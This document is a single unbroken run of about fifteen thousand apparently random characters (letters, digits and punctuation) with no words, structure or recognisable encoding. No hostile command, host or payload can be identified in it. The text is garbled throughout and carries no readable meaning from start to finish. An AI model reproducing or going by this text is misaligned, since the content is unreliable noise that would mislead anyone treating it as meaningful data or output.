y0_4VB_Wu/L}-(yz-67@-VQ4k5hDzoiWKFif;y%xk66u1U54tu4/D0f%+r:OEw_)Ux|Wq465p1}Yf@5)LTdr{~](%UV4QSw&QJnSyUKE;&u/^xdDD+Bs:;WdNE+s1hh5LUh1@]y_}BwwN5:FTILI0-0UITiViNhoNW~xp2AX)ShwrhULN}Lqs]iLn-nz9%:L4q}nRUtifE02w&:4Fs_sQsF2Y6&1fr9oQxJD(6(wpd6/Ixs@DKkfx/OONAe/rs%sCs:Ihs:E~6F)5(:_6/:Nn6qErwtL_6IpDDf{t&~V~/0;u/nYR/16|/{zI]owLku&R@S:-etEQ-Je;1&7NI(w%Q(_;1d9dO@22AThrwU{pIiW%1h/D~7{p1Stz-sod:XAs~OEr+k7/Q(RKN}nXqw~qzINTITBio9eIyWY/sLudEtrU/^neIkVe{E]eyE|/y;@/pyY/SNFUoW^7xnX:T]XVKnFI4kEz2i)C1^94&d}&prY92I/|sItow^V4E|rf(]+4iKEAX7^ILzVnT(SUyxhu/W^Q_1Xw:R)Of(^4-OCD0KqC4_qJ/(SX/(&erWVU9J;~K{y%wI2o1f%h4zFS{fY2rWe}WWy}WW2hW]CJwOJw/pVoNS+|W-nSIY01yU%FtzwD0-T7Wr&;yY_(DzO}SyLxnr/nxS%Ny6@d%}&0QWFp/p9F}d}]11h9sn@-k@yiT7-4C6D/4Brhs6sVDYW7yCNF9XfYi7(6X{46wCBKkp%wkRrry6FUVe@66Cn6TTNid5x+yRxB&|ww+&@Xn{)Ou_{1-;R+F6%1AQrDT7{2iw{hp9/hzW~)@Xn99JRE0{{^s{_no1n)/{@n%+hkW/{dnf)x4D+W:S{Cpsu7i0_dh({%k/_E/xRu^ih07~5KdI/B}4]&tA0kL4x40%KY:es]KiuNz~u/f(/JJ_1xIxE6i{^9h&yW;;pwWVX&50rohxBXDwQze-woy/|x-}h|JrtO0%BXs{A%/24h%{7T2//:eh|BekrToJC/u@OYN97^WO^7n9{nI{Uep9}uuIf;hiUXno1~7K5A@{qBdq9KnSSY~A5}O5//EBILNt/s(:hz{^i}&OV)A:}dQ^@f7X@Kh@nJ_K-L6XW]rNuweCK-_u56TQt/}iE2|5A9fA/-R(|tY_o)k|+STqt76r]kCIJ^/QJ4pRFD-tNBhUrYsydNI4A)@xpBrr+05~+RQdL^-dqSCOBKX5y6X|14R{B7AOF^wAJSpUWuUUw;2WES:-C|Kp/^A1QDhNN|4D(%UY+Y6)D^|TI+%%h/r&R^Ap{7}nrAD9n4{%&~nQ+/-BYKQVt|1QYS/ET;-W]]2|~JIE|%_p6hT]dKWzwW|pDJOrpOwpxXpt(@QxKwf}C|Oy;J;6pqY+kx;sEEBUOn(IiVAR~~~A~kk]k]-Lwp~CALEqw/DW+X_x~~D2i@xi~Nt1O{(pX9h2Whxd)7;k]p^~oUEOUk9zWSAfyLOS6^Jt~xyDD;r5C]+]WypS77rUwKiW_%%9z4IrL:ypxSs+6KLn%wqrr:y6pE6_JJipTdd5zA5W::DekV9|~T91nUBKz_w5]By2p_h|||wVNiKKn1C+q51s%%SL7DiDJU|W@B]sJ29Qz;Y((i@z}~WAz)7&4z{h_sUBT494Q]|eNVq^J]fWTIo@}}dir-~-t+JS^Np@;^VBV(T:Jhwh}7hywhwAI:EizeFd-uw)-NW|_;YXBX-KK1+nD]1}seYu_sX5Ly0%|7KI1-h&n/NV]X6fKIz%{QY4)4/%%Q+orCo&_ChCDrpWN)EEIW2z-SWphhOxDhi;x0wr%pwqyf1:i2se;rI}dWU]E]uYD{YB--UinRhC5zwEN]]~wD((XIep6TikFy~tOWnfSLLSK2xiOOB(-_Xz]]h6R~ddz%E4Shuq;k9N5SyRSzL@BFL66dOOrY;^^iefSQET|]NC|+rr%DyYD7;:RVDusr^@)A0|1O(2;DrBe9x(1SB2y)5:ei_4__07d]etWL%:0t5L%}-LXB20Jf|u&/4S}ySF-O|&VAq@}hN)uAEhQQAO5/-:De/e^f|t-O}OLtNJJqKz4&4&)4teNIpyY@VIRB%@eyI:rfJJJ}Jp@NQndVie/CF{S@r@deLh]CC2-|qds_Xw]noKKY)%CN@kx/{FS&D0tKN77hQE)%tKx1}V7-eDVuS{Q|IJS-IOXdrxw_^xyCk@Lx02D@WV;(xreSdRwKs:e+CtIpIA-ywihyAkz]Xx6^(^W~CE:EIhkrWys-zN2~/z~uw-RNkWBw--wW--+qEUwE14ph:QD^FydDOpVVkNtywE+Eyx0FdK]pVTeknI/t+k^t74Cus2KV0sO]t(RuWxz+zk+9rh9hI/BDR@z0nBrQLdBRWIq)@SSx_e(E(A9wIorDX6u9E]R6pC-{~|WdW^f7OryJ1r~9@xE6hJ&WCqwAO~TqpNA&S|}qRyr~CuS/T2]-x)n_AzpihX/d]B^usy:}0&^So)Ki:0EOW+K^]W]I02qe1Up;19OxORJ|W4_DyW-LO|~q)iL}kfo^U2~Yr-0JAqr{A64^ViQ-~W)^y)TQ;x{VdpCNQ^zpRp6y-FXiB])i6r&)w~~rE0oU45ixf{oLC;;YU0|7Y)w&/1zL4rxeIf%/ste/;Kw9/Nop91s|uh%r_I/6)Erxp0pIh(WiOIVkrNxIDCxEdrpp%YWtkW~FB1E}6AuiwDhrK~nVI(sd:y&L(6wypyh6/nIDCYpWWUrd@Ed6N9iO5}IWwdLD0R2YLyOXIu:BVNENz|o+2/-W^F)kQy/RuIi+U)S+xhn-X%UsSd~2KCFWqk0BKIO(Ox76zWqTdrxrIIp]9fWUiA@V{S9/rkr~1sRuo0|d@BoDBV|/yr5C2;ziXthqz/BQ-F@^@&YK;--Ri2_:0(}UxWAkd5y%VA4SUISKw12:q5Nxqd7;{(|A}W5}dV;yWU:Ud0@V0OuFezBQ~rzVy2T]zYrn~%niT}zD66UL+D~f^LBi@:/pCC~45WL&Y&5A%@VwQ&:LqWeyy}Ds{wt-e^Tq{6xrVqVDnOsdEr+L&2YNzdqw_qAIpqR%r;}zpENtWph__B:]siY(N9RC-N{9h69;fq5|XV_Rre/6xQKor_pw{B2I%7Tpu/OA0/QKNNY{UJ&fLC/{4{OEEEIu;}xxDn-IuL(-IOyfzx9z9:E6+5LI0QohB-nT:z-Fi6SN+eUT/KDru;6OzBJ/SWt+-rN]zx-kxp@DIRJ6rzdQOEWN)~JIsOorTsQDS0R{-(y_xd^Wn)J:kpz^DO%puy]rEoJ-%xztfRRx56KU]EVo+y/7^xs_I^p5OEqT}rdnon{Bx}D(_xE-&WU^&Trk~2W%xWhB)L-_L0@yO-~xT1wk+dKpqkDf%p9-i}2@yNTCJz2V{SS@Uw+qIT^AU)F2;FOqf2e5-oTFCFq5dw6_q:]{5~pxVi-~/@2}+Odz5hNC]Y1__5(s~&ICs]Fo0J1iQ)_fLTJASSp|Is(/}0A]Q62kYKR6h_Loht1w(D}-)+y;WFJdyunF+q]+-U|OSpO-)XVhy-d@hufy-4sOLn~}sdOLQo2F]YQKd-XYXTDs/CzF}owkhr{/TB7p+k97pe4C41s^)n@dSWQ/DLxwhBLBkNO4uhu0yBBJFurQ1|2DhWFV-B1JrS9-xE9k7|D6C:oWJxz];ItIEEd|rTwq1qOukqORu7%-dWeCKr;yI5uxwOIpp1BWII@7(~Nk4WwWLDrw]k^x+QLEIU7k+@O-p5we/~R6K{FyVTB/(rY|~zuz;WEkVu0~ny9uoOe5eV5~n]ysFdoQ|C9%(}}wdF({/495Th_A@O2Tn})2fO%s/%@t+R1QzO{nKJt5:nAnQwk5yCiiBJth5zpsEWO]{/zOpRif5Y|X+15Y^YQD:K5z@kFnFsu_]YVn)YDK44^1s42}z)SFK7%h}K]-F7W}9sy7d1}1Nd;N{21YCtwwXdR|]eLsDqex^{W4VJy@NRS-KE@EJpkF&p|^CBooI{i0y0x+_kEw-I&N_BNfs2uARs}OF_(1~-/_/]sXOtFx0eo2(Q4QOLW7N12r_Au@eX&zYwJozfr5Kh-Ns+pwWE6suYpoEr^4u9(W@WL1]0L1rzTpDE54JL(DrITwONLJEAin;Nrt_UEtp@pI|Vkn@ABwhFEp4~kyWy_:rN;ErAeyr~xou//OyI]kY92ILr-k;9:%:];rzr]U_wOfCrytzE9DKrVqxWr4O5t0pI7Fpr7AzxA|Lw:|Sk0VOWzL^oOh;Ww5ED-~xEBn^-TRrDL}r5I{pEquy^_X65LB6%s%^DO(67ATp40@_K04L65VS/_eL}I;:(T2Sp+)(2}iL_A/:|&i_seVpQsoxo:s6D:0yC_rO^srzs4D5x_s^TN|W%NdW@s~;@y~Es01:-eR-OyXd5y0zCy%^:sNuE~TI+X}trR0pCsW:;&VXE4~pNoJEu]~y;n6r{k|Ey}q:LeX^Bop:{0}xE;+^9d6^yi@_wKRyruDW@{@z&(4^}YDk/{RL/f@ES{/zq7/4xSsFCX/7~Fs1d~2Xu2-I-y/}6prAnpOe:XrIn;-nzpodUrUrOIoJoC;}6prd(C;%4R;f:2rs+pukzho01_p0WLWE7;_|oCn~:hwOW]]SYCxE6CW-Fpr-OpuB;pw2zyxEtpWq7Ike1uky6rd21x9sCr]{h6K&RIy+-_w++u(NIy+|O9+I++{K+6)JK65nD64uKRy^hF{^1+4VK5FYK_FsoiQ~D9L9O5FsJtSNU:y(t:Q;pkzE&5qu)XLKdizEr5wz/T:T4X+/_:5/oyzk0qA0KN}]|51LDD(~ORL+~TzxX~|nuTEY@k}qONCEDX}]uXE)fTF|:~wxSCzVyF]y;65//YB:}V{~/oO|N({~Vu|D~tyeh;Do~VpwB0WR(2Ls6k:~V_CA5K-rkBDr^(Ir^_|1To414kRR2&d1s(t~J~BQ/_-@9dI45YR}/V1DCD6)/d4Ie6tRe^|ssK6@xoI0r_rEEk6zrit^;K-r6irkr;Jw@VE%W6z_WV{]s_B|X(oDSzOr_Srx+eC:Npuxr/dLiWIIzi+|N6o~EI0hB&L6kRB4@tpw02(pAqSrTkWw1C(Dd6Tu-d-iAkBC{/nD(F-I_ryu~:IBwRWI4Dp~TYxrS&wDq]dKK^0wwxdx12SXez|r4tI:RBW6&dyt&Y)xX+yNBKNNd(OFYKBx/U1O4^ECwXSh9/i0s}ALF]/4Wq9ryXV{L^Woy_(Y{_KAt5-tz0tX|BV:X&z]~]A(FR(h|0)F|VROR&B]I2)f|eUW0D+-esEw;-hE(0;wwU(t9o|^NU(FER60(4hk{iRWwnV:ENCNE49Br+9Er0:@y0:{e(@k_/Dp{}J}]Q4Wy]@6(@nBS|TO;/^OE)xVUpu5&%YXyxx6I|EkipEWOW/6Qxx^Er9-E]++BYr%nf{;y@)s;61eEY0Y{+yro6;KrxN%ox~ihk]_x]2EXoAkoESO_&(Srz(prd-wB9(OxrJWxp6OryTzw^n2y%h%rih_wp&OrNhOrN~JWN@WxO@zr97UxOyJI(w]I7qW:A/KOAz:%i+2&]~VAe}ko]iV&Xtus2t1sDzY&;ByR}IS0~z5:ii7Az4k6NFfpAi+siz;/;zY{y~2yi&V0q}iiCQ]tXICsBzxAwtfkAIqSX~4LRt@q0x/ST-VEBiI(@ip/|]-{N_&5+hWdJWE@Wx-KJ%+)F9oJt-17NxVUhw-pCwnTp@Koe%1teX+p~|FY5s()uw@6@|^_47p:^e|rEI%WJ7^d|N_qJe&|4kQ&9N//wupi:pt:prU+r9&0uBp{E9pXED6Ty9LSCeRdIr~_DDFWqrS;Ap@)~rSXSp0KEkkUuViphwY:r^WKNA^f}A^LA;s;pxt:reI^:r%W4)%A|-%z|te%r}~p_IAq2I]S)KT~UdY2WpYqiDphCSJAo1iO7-}0q}N)yyu9QwEAC]k91ESh+wiRStD45L60]zVEF]EV7L6DRAxDqFyR-tT{tBBtN1]UBAx}QwfrEBAstFBtf{w906F)T}idhpp}fF]tk]i7efB~e|sI+S0O/D@+nx|AO(fq_SI;sFtqy:efK5Rz(-r06p~CyFr}BQX:i0BstAsR;EQsE4DQi04)FI4spx~XsQ]DxRuX}||s^uQ{zFAn_{@kppykKOIe{1Kr0JpVpDu}}-VOtUr9UW@X4W452{AsI1Dp0-|LL~6+utEAEi_yTirJ^UwBz-pIp{0X7r]-RoD0pS})/-}A_;Brz;yu__ou&-Ap%C7N&;7W7q+BNNC+U/{E&@ru};^2J}W~r{BE7k_Lq2T6IAW+uq4pOyQ|ySFf047BXK@UfB1~){|teVrFh%TD5U)fo7IF057C;_9w_]FU};QIi_fAV1JVzO/~@70__Vz_zSf+IT9h@oRA4FRA+^/IR}9pT{NVe+nU6^1f6|VpEq6&UAxeoeFUK-dr4h;0NVSK1o^rV%:rN{_uy5B{+LE/146F^DoQ^})f;{V(Q@py@n&7QnOY/s:{){-(sC~-sVirW6rxhwzpuuFp-Se;r+/AIw}Vu{oy]{EQ5sTBK6&^xs(yu5+N_~AVwytpE;onkBEpx/ophw~tu^2}pEQ+r^QNpdkt}w~Oiu-5pyV&}-q:-)q%-wku-2)SpeONA-Toh(r;s(EYT(T4h+r(C6+LOVL&^+YLuxYf:56z0V/q-5%OT~;sT&sfNCkf0{ntB6nB&Q)I-6S0&Qi5K&0/5~_N}FVtsO__A5Fdo)piU+@{B&q&eziedBzu-fi&C)LpiJI;n-V]TJ7}A40IKQDpUyA9C~kKR^t:B%+pFyO_NisQwxi:nwYupEd4X%C-rEJhKrKhC%{ossBn47f7sU2Fpq7}CU}9U77tRetxd7OtU2Xx+B;^X7L|wqnA@-o6pE]:pu-|Auhp_BXQ9p-;nq%0+^u@-u~tIUe{zorS0O]Ue{EI0dp~)p~pB-~y@DI(V_R7rDr}KO~YL_~]d1rXEDuUKII@6O~f_I~Edo~U_p~fyorIsO}U4-rA:qIyoOk15AJsnfCnF@]hXVWf&oqhQE9B%JopeQxy-Qn{7Q0%D]YQk%2AAA1&@}d+4+oDC@O5tp^Kdk4x9@szuT1(:@SdU;oL7D1qfx0qF;S:1{5VT^4rFq@1x5t|DYtX21S^NYK|N1tqF@CxJQ9q)y|+s;C+N5u-/QJhyr4yYY&Ft]pABN2TN(d^)_qT:potwnRqFLQ@z-)%dI7TD@:4&Ws1qq@7JpKD~p&1@+sQ1Oz4NkXoiN~@1WkNd-+-e5p&/W9Bz^pxufdk_K|5p{p;X{A:6WLU|pKuVWsWED]yyE2L|Y6EdDxrd}rxTDBrAqk-EIwCUBEr~E:E&Ezr&]6EdD6E(OpEB);E|ySrxySwtyoxk%:rwkWIwt:-t_ruxR2DW_;wy/@EWAL+-TYxkd&LSd~F}Bu+R/}y7}6~uCsx+yfIeT16Qz-NhtUkKdf|T^wFstC:LLtC05+F@tXJYy1|;tN]4{}Wq%LT{9&(T}]_I2n_h@AL~-R||+s)~I&f);B/|ef})On_1n~_29~ydwqqU1h_/JQ(4|:yAhz{4+drAqErN]6kJqsJN^R::5YNN40};}f7u91D@A}eYL]Ew-JN2/{{]d9LrD%22By}CBw^(2qnUe9JpxpnzRWYpd-2r]oThuVDpBh]oB_^KR~^opY}+7/-dDD5pE0Rpud|ru9O{Lhe1]2JhERr)L6])EBKCE~th]:TuTdeu]^DurdO{kh-hw|zpE|iu]4Wrx1~{w)~(r4IrW|WpI-4hTRALeCLT(Wy}hQV{VN/{4&/oFq764Jq;uInB:-KD:KrTO9ANzt&o4D0f0F]10u]QQAW0_}k65_nuCn(1Kzf)q45K9o4YA6Rf0L0IJ5^1BqtBFn:1}E}XXNsh9:rY~o2%JU0-IKfY_}AfK9f%-F%)}fYY@k~RSiV4S-/+_&1+hz&pwQ|rVTUuw7{T@|ysD;%U@54y6Q4zus@~7~5)470Wq|XY-%eC~QJ&D(Wn&eWtn2oq7/+7^7W4D&Q]ek;iDz}9ez1q@hkSqqtJLI):%FO&;ydt_(t@nI^Wrr-Kou9:Iw~Tow~kIukVe;u1D~-BD~JroIf%7;EX@Rd6I)y7WVn&-uQ&Or{0Wre0oeSQep;x-eO~oh&z0YfS(rAQIIU2ouQ^IrfQp&ww7}qt(6|wow//WA:+@Wq^sJ{hNQIp];5~sS%ysqD~2fwJ/%p|;5BroFK/7/C(E~4O5:wrpID);6~OL;wu7DS|NOD-0d]x6RCRBi4O{f/xhTIXIJR-S:|r7uS55^i-1%|+Y%1/&uJy6U;hRo|}dtW{T9]pDUpn-oUyz|k20:&{OwqQxC&:047IsLu-yzW:CwfV-&C}@5B5wkhi]qIQ%DU]rCkA}:6uLK6NSD}zNSxxF;E+Jxf{N79Q;{Kwh{u%euI_syRDw4{Qew|;nx]|J6N9NkpOpeqWr(:)z~QhW)^9dyp&++f_tN:RdFkOWVf6S-iWyfqEVC~O-VRW6T^{J4CK/U_]WR)EVADp&ON]CY;qt4~s4_t+hiy&2qwVfE~|pIn)(nIFW_ANuD^)5eqWFxp~rqXx)xs:J)K&tIi+9J2O{yd1]ron%2YR2EEkYp6-I~rNUNxrpd{E{BOwt1|D-WIF4;ut/D_%Bu6kt@9{S@kk9]Jx4C/KhzEe;7J-(Ju9VKC-Ew1}B]Iei;oIRfutr2SB0o0B%YI;|i9+T+zey/U-BBpn/JNC~|z+huu]xE^EWnN9e&|SI0I;~iiNwxqnn+Eik)&CCEJnF];I9D0JJ+q]k:ICC|0K};Urt1dW++NYzSVCqCrQd~;e7LW+0nBstBBiyCRoDIyFO6D:xhV@p+W]+TeR{0QBAEq]}dVUBJBAVxF-uYJ&-&Equ||/(tAJkS1yoh-(Y|C~~hL)4k5&Es2FJ-q7792DRkxx%&k-uoSFnpE6:0B^k&dV&A)rzJofoYR2RSqk)&;pC()dd:p+h6Dt~Nr@he{Rwii~Ruuw@Nw)]tOoOOFD1hd2&9E&}+u+(/AknJR4|0Iss&&dfI]ww_rF0yExo(9IDit4QIWzzr6S~}{XxyC&6DSuin9wxXn}0~{VurU--WuuCwRTp%I@{yO5NXrDSxYXrr9ExiY0(EW-t-I~h6BUK54]hSfF(YWV/K4o|oDE_(6|SD)}~uuNuD2JS-nx;C}q^]~XxiV|zr0E+JNzV22B}iqusf;IeD+dQEhpKX6}ikBt^AtUI)z+SB6x4p0~C0qJ/d+x|r/:onq%(5Is}Aqd+eAw;F)WBNq)F462Iu&hCI{eqXypi6zUpDWkkyqo|OE/OA;Iwrx/+eytrzVCX25/tI0}+A&LBk0z|AU()-A1:zN_]~n&J/5Y6hN54;WE9t9zVJffF/KqK}%%(6FLQW:qqqO^C1]Ik);KB;)Lz55Oo6RR^fut)@^pL(ud%FL@h^RJB{4@1~uE]++Er%k6;0ByK%5iu9ww]UY(Yx}9;(TJ}se:~U0CVy(4|QurwXWChiKB+|R-BEy0)W9u7Qp6E~4S-95B-o0;e]uC7Ihu7stry~NOIkIhxDWBiEdT+tTx&w~yrhuLdEypFxu^y_Fhw/A~LR9JO0|KWuNuA5I6OR2FWDCJ0URLLC7xwiJ:i9:|~&|x;weJ~ED0_I7|F:h]R(BOW4quE0~_(:BdF-@zp&X|/Q1o+zVuYtEh-tJ6ik5i~O9(KxUYqECp|wzOOL^R)BKT@0okn0Yp;W0C7D~Bk2YTE-qWo2W{o;w^;J(WiAR~Wzy)2YpK%B2ipYkx-kxBzknR6Fzf1hY@(yhB&6S1JQD;z}&n];nV{uVDnu+AX:yzx^-~xiAEIpz|BEy)oqz&n;k]t1Ci]dQK]~h_]BU-6K^^LAhCk^Auo|zdYU)sXOY({Uqk7u7Op7&BqTs:id-Isn5NE+WIhN5()DJIoWs%@tV_orrx;7Ry429:u~52}ELK]QwEfE5w^ifSOw{]y0E7Vqk+~B|wpC{IRpBXi+Qe+;WV^ALOuK~ppq_rDh-U0+h/Ne%D4I]urIOTY;Et)BxTI26x7C~{0rn)Ly;UK)i9-Ip66&nz~u9hIRQ9inkt|2W|]%V+En|LWS];E-s;+-yxAzBr20d6NBET4BAKUN;UFF)]z/&N)qR4ixr)oLV55(I6V9+dV)foSwJ_hxABeE5i0x:e_7}E:s4dkn|Ed56wqW@5UK:io{zkS:6nuWRxDBSFt5(OisU;:J@SK6f]fQ2~2d+;%;xwUdqdiSJTOhoL6AkyISi;wKuV9o^-K_Sroy:4Txn|dz2zk1xx::spB2YoT}@JuFzzN|ChupJDpRy6{-(/]xQV(n2AyX7iq1/L6qX~&yTDky;-QWAkyS7WDkV^BWw/1Akk;NQ5]stOudQK2ANQC:SYXq6r0sdzzDSo1(+_0]V]z|~h&7stn1XK;i/C|;LnrS}pId%C^BQprIUQKyrLW+kkNd~urDKprpW^Fhn)~xydxzwxk|-:x^XDI:iu{ryOE^]xC&BhrTFFz~~-4]z-TFpkN66Ek(TDhRD2-I/0J~q;77CwEDx~~EW{0~x9Y5I6@_;RqL_(+&7BE4uBFd:6V}y6e_X+YhuJ(-Q55ui2F^V&te]N|ETWe;zoStyz6^}h)|;UNIzOi95}Sk9Yiu/Jn^-1_nESh@Dio%i-F457UEoFD6yVs0|+Bo~n(wKi{J~u%YCe~~ByA;hpWq-R}dOx/Dr7{Xr~zu;hp6@Oou%C9p6z/OE6O:Jd~e{IRY^^^ODeNEi@LO4qAthxTQ4Yt2YKFW:J/Fkzixprww7rh)9hWE4qDSAVLF:rrnTQX]R+F}7in]-}YorW0~p5rOKh}5nSEW|ypeyWBT6Ew(51XR5BruwKJInS4+q;QL])yh9I~V@ypV{60wrsiUpx_FrAr/s^{4YhkWoCrFCe{JAeOrUSpIY;{u5LUd(r|Trxw]Jhp2Qy-hzIErNQ9zxWCF{]E2^oOx@O{W2yWBWB6WprWXTr6EiS)uV2zErIBWJiqStuuC_2LIsy{ey){nC9+QCw4wiEf+4nop|/:+^IY4JEWJXW~e{6Lp(%{9Ee~4/d:hARuRpTVQAusSyBVKf:+xA9R(dn@&u;nIqN5XpS+5JAzE|:LJT_zSVB@Wi_f(/dVLkyf:dni({IL|eV5rC+Nn@6pn;F^}@4hCdx;WopFJhL@d_KV(~fhNen6E-2SnEWiFd6+CTnYC@izrxh:VrAC%-uSf4RKE~-IpVVEwV:i4@0pdi@WYiohVF~hQ&U@XJ@BhhuYzwh:d@E+U(DSrWzqzxr&%rxwLdViKTIKo~]Dz:nTF;ErnCsq0D{W~e~]ED}LnFF)zQ&yL6dwtCwV/wXq(L-%FN]z+:D1_|L]4i;_(xRBwNXoF~CL4E)%/U;%Wy/%QB//~e/9eQ4(r+EIy_h&puAB;-4k~+s9B%r9R@rr^WIxVtDw}iDxE:puk+D]s%IrVLrxU/pwN9pwWkDzz(Ir~9rzWhru(rIu~9rr6sqIXV0BCs2(0E&fw6V-sXrrEUsyR4iW|C|B17II)0DVVrrNunuAE6^w}5sd9A&w}poUIUh]]fVf26SU@kqUDJR~sw|W^iod9@TUq_^;9d4fO_kE@Qkz]&4Ex]udWRwU41i~U9Eh~|ru/2IdUE0N2xoUV&|x}L9rkwDx}X2YOxsUApOhdk^rXhId:(^Nzf@d:p^r}I]r]|qYp4Rdt7pW:V-~+W9E)z^YDehdJQw;6ETEr%rzdQEV@hh/RBtSrUiOW_KQIdofxJp-~AiWrkoykR_prF:prFFprL+or~RIW+/Er2+:9s+O4TIo9@noh7Nr4s^}}1Fqis(]p9^~x@ULrJI{Es7I0{@SrIyOx11N~41Au4:F|1B-0KqW~S}{xx0pAyFSri]pk%YL9NArrBuJ}%{DA{E]RDLrW/+S~4CE}rwfCoefo9-pR@doErnLru5LrE(Fr9N~-zIErS2:r]oL~KuWrDDzWy4;WyJ^ISTWryn}@W{nsNrNo~xAo~khoIU{p:N(rz%yx+r(9SBDrFrW4~x(sAYN@V7i]V]hn~q~0&_rWdYV]AqKxNXo0~;N|f-h0An]^Uep}-@r7Qs7|+-Vqy||{qApkAWhxWBOVuJFFrtEAEeS^uJ2)yz)@fofwIOu2]^2XfOVSS2;eE6Yd6AJ1u}F)r]%IrECd6BA;BKV9B~SLpIqKhKF|f:O:UKOL-w5i(nLwfq67r6f}BixT]5QnrWBX-tCuh)Fih)qD+tACEx^0rVAXEJ_@AtF/y]):rrN%rk(yx)_TS&|:rE(~r+TwB+LxW&LKWEwXuL7e]Q@yp5op(U}:-F@;-uotpdoDpd0zW_1)p_nV-wx_pWOfr_nLA%rNhY}O;Y5nE+_Su7%-U|NwIEXXuXBnu7%A;I|)xrD;E_wKh_EuhrQpzp2KE+Eq(rxJ-w0Wr]K59/rfuWp6--|xxJu+rDxieJrrCrxoQDxOppp4zWu4e-O71@pT0qS4KsxJ5rxTddxuz|Oq9-6W{^r0:2woq-f5@IWS:kw}XDh}IAi]5&OCOKz]kUh-9BWn0qdk:n~&0W+@;oh29OWs4rJE_KUV(WJV1kh)QrW/CIOKrAi]sAUO0}i9{OJk_s]rU~x}X9xKy@YnKDfVrrhTIh6Bt4WS+|Nz&-E-_A^Ae^Y^{iY@pS;iBR^peRrdsW6uID+)9E^Jd6](IruLiDrt-0^1RO]A/Dx1O+u1Xn]LOW2yKOukXr:VLpu2Eu2ti62Nd-zQSh)Y;sC7/&k;k-khkI2FIxkFF47%h-/}1(%|s66|0u}VsY6xsSrR:Y(uXo}pz}SII@puLFEr|%~S{uJDLunDCp6U{W:Uryx-9/UzsEy~s:i~TYLI:7Ir~iOr9VoWk~D9EpkUz|OrI)+KE)URqESryXWrO4irL~Ir&}zpO-}rF:0rXwU2quKd{_KJyoDDFuxII6L6+]f9V^_&VEFOV&UnA&q:At^-UVyKAS69U_:]h_nhxEqJ(J(AUsNoY]q]7s(]Ih;Rur_J~&p5WBDwWnp&AJAwI{d2-D:TfAO@)oIru(@r_C~O^Vytxeup-V%T-NV}ALYJUekq)nBrQsVqB{Bw)}I]BFKJq{iWfNuzp6{Ikq@-6O;V_4E/{1F9BN|_EA^DrkdVrD2nWwyerJXDywzwxJ_tx)XkS{(SkxnwO+71rkECrtS{u(-Sr&w5r&wOxN7:]r0i]%S(kNR@WQpL]FKx^;SpEXn(B/SOFeo/SUE;fD60_eO(kIN)rznEWE{Lyr;NBrBsxLKk+_%~BwuuqD/fBEtyxr%s~D/Y^7R4]rrX-dnpNR2JE5CUruCTru6Sx_WrS++;pER}LkNsrwq&Ow-ErW-;rk//:XuSuA}rFdSsBwKtEW6srt4iWw:sr4;dN0IUSW~SSIQCrIC^dQA~V-rJkC]er6|h;AKD_/k1ECwUk9iJNVB_JB61~9iw_qVsz/~_:Rr2D~Yh|/EX7DLR~pX|4pNw4rYSx5u5Tp~})UUX)1w@urXR|DrYh)EhCyAD1uhVuDr6hi6pNRx}NkX)0Ih/6pDBB5^]FkLqxd^YL5r0ez^IRyr)(Df@d}E9y2d17DxD)r6kxp6peRF(N2](|pro5DuitB90ADIC2D6s{p7&tt^1]xphLsxVXrRVFIxI{ku{(5:2Fu:Fhh9UJD_e/prV4{)On)2fVU2X{DCF|TkY+nCXL|x5D~tfz6:Q;+2pDneqwrC{+KkT@pCLdrB/1^(DNJ2/Y+2/2nk/_0|QI:Ir]@e5p5-N_d9|uOI66ppqKL5F])A~_LDQ~5Xdh{TLIkuX:d54OyTDR{/nynA2~r~Cy}OTE2-pS%Oy::wr)K-9A]AEIo_5K:2x+)@yLK&r_fLDC/SyzJ5yNFYOfn}^-Ci}-XYD%Nd~uAiTCTEw&YsEhW--pC(BAKE6dBFrJeky_:5yz2|]V+L9UQ6hwsSr/soy@N@yLLI4&sDrf-}KV)n}|e7yO]do6OUp^tEyL1tu~JnIoN6{JpOuuSJ|h5@W2AT1tsk{_+-W(CY0VuurQUK4Sd/r_RFU:DuEF&SIUJ{rh}ErWf0rB(rNyXwfy9Kp|]q(AS9++oTKSd0z2wE{Uz(tR6BWtzz)pA6(dUOyd|p)hDC+nts)h}wzLih{f9W]KKr]16]-/oO52WOXQ_n]ywCqr/LVEywNrrXqxKn(zeIVpw:^_7yYrW%h&+xRpzqIDW/f^nr&i1{9W(rpUR6tuT+Xrk&Ar+eW@s9;(kuOwzX/x{4@_J_ur9ELwt1STQ-ruwIUrEw_w;J@R0QwB4yYNC;2&t+dDhqXrzL+4eWL+BeyrtXuxQ1ETQ4%TU5Vs~wyDwSD@A5LsreizWW5k9;B9eU@-ILS@QdSxT{@4uNQ]J)LI9rXR^&ii^-CfO+yEtBwhUTI4N^YstdLuuF%rwe;xit6SrV^-q|L&)Vs-xJLsrerTqUiIINI4tyOu1YVN1tK4z:TxW&Y&x:IDkQUw(Cqqs+;9Y}9XweFttKhs/AqJwE@f@oe%IFBN{^5sDr77DrEh{:t~Vd}rhCuzD064Qw}spoBerr~o_I-XDx@{RRSKD5q0LrV_IpJszz5NIxV0h]sK)2EAFCf^hINfhCK)~)7y^RKou}Y5nkdLp(Yuw}fJJn;;q:%/Vo%|CS+qIu7ACW7:kBTy45k2fTrt+_2rf}n9{5e}|TfIKt}0ft%Y4}/E-xydizTtBu1er0}sLR(Xxo^_DI2I_yqhpr2Ep@IRy@IS6I0^pxN)NDwL@T1ALfEwkfx|6xn)I@L2(xTL6@oFrsDTyT5ANr)@r4+~%TCBy0IzN@wOLE(6fwKXpuJ@C4w@ToyuQw{6I4tDpE:qF/4q;k9J:n])Qey1sTQEQwxf5:+AYh{:W/I_qwpdVRp_Bfr+:{;^O4rSs^2L;WVJX-{94&9f{-;2+7_^r-L/}tyNJOQLw-Y0korND-_Ls(Iz|CF6N_iVN|p]_o+pt2AB)V%@0X~;DJ{Od1--DrYL{W;L(UrFE5y]powJfVQ++|uA7-eu7BrfQIrUfErth-61^Spy^B;ttY}D)~%Y(YpR-yrLU4Kq-(rDD&pSOrrqDLr]6rt6rVnkYy~2:z~sCKr9q+W1^FN|FuRO57Di2DwsfJr_)L7NIE]nQwt2%Uo{QoNB}pr(}0riYIxKoDIw0}Iw:Vx9Q;z+59INLX)O]%Y&%B//&C5w}&Vs&EtC+]Lpy@Y-UuYwh9_yRqL96LnrudN/@)|{pVNrrw~r9so1--wr]2hrEYh{EXew5^^or29x|2EwoY{r+u9rx;1rz:0rr6E{r%5wO-~wOJYok)Frte2rYIK&u6+0WhDso6]s)~]DeD:sJy2wsQUrWfp%/AfXOfK{e|SA+X+rW2UdWT71sFL/nDxs~KK}kWq9(U)BIU}CY{14n